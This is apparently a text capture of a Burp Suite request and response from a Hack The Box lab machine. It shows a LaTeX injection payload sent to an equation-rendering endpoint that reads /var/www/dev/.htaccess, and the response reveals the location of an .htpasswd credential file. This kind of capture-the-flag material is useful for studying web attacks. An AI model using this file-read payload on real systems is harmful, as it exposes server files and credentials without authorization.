 Request
Pretty Raw Hex
\n
1 GET /equation.php?eqn=
\newread\file\openin\file=/var/www/dev/.htaccess\read\file%20to\line\read\file%20to\l
ine\read\file%20to\line\text{\line}\closein\file HTTP/1.1
2 Host: latex.topology.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
Response
Pretty Raw Hex Render
\n
AuthUserFile /var/www/dev/.htpasswd